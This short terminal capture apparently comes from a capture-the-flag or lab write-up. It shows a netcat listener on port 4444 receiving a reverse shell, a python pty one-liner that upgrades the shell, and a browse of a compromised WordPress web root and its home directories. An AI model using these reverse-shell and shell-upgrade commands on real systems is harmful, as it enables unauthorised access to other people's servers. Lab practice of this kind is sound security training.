 ➜ nc -nlvp 4444
Connection from 10.1.1.38:41630
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
index.php        wp-blog-header.php    wp-cron.php        wp-mail.php
license.txt      wp-comments-post.php  wp-includes        wp-settings.php
readme.html      wp-config-sample.php  wp-links-opml.php  wp-signup.php
wp-activate.php  wp-config.php         wp-load.php        wp-trackback.php
wp-admin         wp-content            wp-login.php       xmlrpc.php
$ cd /home
cd /home
$ ls
ls
bill  dirty_sock